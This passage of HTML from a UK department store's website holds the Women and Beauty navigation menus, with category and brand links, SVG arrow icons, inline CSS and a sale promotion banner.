                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                                    <a href="/uk/department/women/clothing/lingerie/" class="d-none">Lingerie</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses &amp; Glasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: Scrumptious Knits</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style>
  /* 251224 */
  .nav-ad-sale-25 {
    position: relative;
    width: 100%;
    height: 100%;
    color: #000000;
    background-color: #f4f2ef;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
  }
  .nav-ad-sale-25-link {
    display: block;
    color: inherit;
    text-decoration: none;
  }

  .nav-ad-sale-25-link:focus-visible {
    outline: 3px solid #000000;
    outline-offset: 4px;
  }

  /* Container */
  .nav-ad-sale-25 .grid-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    margin: 0 auto;
  }
  .nav-ad-sale-25 .grid-1 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    flex-shrink: 0;
    gap: 1rem;
  }
  .nav-ad-sale-25 .grid-2,
  .nav-ad-sale-25 .grid-3 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 2rem;
    align-items: flex-end;
    overflow: hidden;
    flex-grow: 1;
    gap: 1.25rem;
  }

  .nav-ad-sale-25 .grid-2 {
    background-color: #dc441a;
  }

  .nav-ad-sale-25 .grid-3 {
    background-color: #839bce;
  }

  .nav-ad-sale-25 .grid-2 > *,
  .nav-ad-sale-25 .grid-3 > * {
    max-width: 100%;
    flex: 1;
  }

  /* Typography */
  .nav-ad-sale-25 .grid-1 h2 {
    font-size: 1.6rem;
    letter-spacing: 0.3rem;
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p,
  .nav-ad-sale-25 .copy-heading p {
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p {
    line-height: 0.9;
  }

  .nav-ad-sale-25 .copy-heading p {
    line-height: 1.3;
  }

  .nav-ad-sale-25 .copy-lockup p:first-of-type {
    font-size: 1.8rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) {
    font-size: 4.2rem;
    letter-spacing: 0.3rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) span.percent {
    font-size: 4rem;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
    font-size: 4.2rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .copy-heading {
    text-align: right;
  }

  .nav-ad-sale-25 .copy-heading p {
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .shop-now span {
    display: inline-block;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
  }

  @media (max-width: 1254px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1rem;
    }
  }

  @media (min-width: 992px) and (max-width: 1098px) {
    .nav-ad-sale-25 .grid-2,
    .nav-ad-sale-25 .grid-3 {
      flex-direction: column-reverse;
      align-items: flex-start;
    }
    .nav-ad-sale-25 .copy-heading {
      text-align: left;
    }
  }

  @media (max-width: 991px) {
    .nav-ad-sale-25 .grid-container {
      min-height: calc(100vh - 56vh);
    }

    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 2.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 2.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 6.2rem;
    }
  }

  @media (max-width: 767px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
    }
   
  }
</style>

<a href="https://www.libertylondon.com/uk/department/sale/womens/"
  class="portrait-nav-banner nav-banner sale-nav-ad nav-ad-sale-25-link" role="menuitem" aria-label="Shop the sale: up to 50% off sale and up to 20% off your favourites">
  <div class="nav-ad-sale-25">
    <div class="grid-container wrapper">
      <!-- Header row -->
      <div class="grid-1">
        <h2>MORE THAN A SALE</h2>
        <div class="shop-now" aria-hidden="true">
          <span class="akzidenz-grotesk-pro-extended">SHOP NOW</span>
        </div>
      </div>

      <!-- Panel 1 -->
      <div class="grid-2 sale-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>50<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>SALE</p>
        </div>
      </div>

      <!-- Panel 2 -->
      <div class="grid-3 card-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>20<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>YOUR FAVOURITES</p>
        </div>
      </div>
    </div>
  </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/sale/beauty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 50% off Sale, Up to 20% off Your Faves","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 50% off Sale, Up to 20% off Your Favourites"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
